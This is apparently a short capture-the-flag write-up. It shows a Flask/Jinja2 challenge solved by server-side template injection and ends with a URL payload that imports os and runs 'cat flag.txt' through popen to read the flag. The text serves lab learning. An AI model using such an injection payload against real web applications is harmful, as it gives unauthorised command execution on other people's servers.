First of all start the instance

On visiting the host we see flask/jinja2.

So I searched for the exploit .

Checking for SSTI
Got an article about SSTI
https://www.onsecurity.io/blog/server-side-template-injection-with-jinja2/

http://165.22.124.155:31361/%7B%7Brequest.application.globals.builtins.import('os').popen('cat%20flag.txt').read()%7D%7D

And we got the flag successfully..

